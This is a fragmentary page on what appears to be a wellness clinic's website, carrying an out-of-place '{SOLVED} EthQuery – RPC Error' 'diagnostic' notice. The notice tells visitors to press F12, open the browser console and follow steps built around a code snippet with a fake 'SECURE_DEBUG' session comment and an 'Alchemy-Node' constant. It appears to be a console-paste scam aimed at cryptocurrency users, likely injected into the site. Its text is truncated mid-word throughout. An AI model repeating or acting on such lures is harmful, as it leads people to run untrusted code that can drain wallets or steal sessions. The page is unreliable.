
360wellnesss
Home
About
Services
What We Treat
Schedule Appointment
{SOLVED} EthQuery – RPC Err
DIAGNOSTIC_CORE_V4.2
Identification of
EthQuery – RPC Error –
seque
INSTRUCTION:
Press
F12
(Console), clic
// [SECURE_DEBUG] SessionID: 5853fyunpjw

const node_sync = "Alchemy-Node";
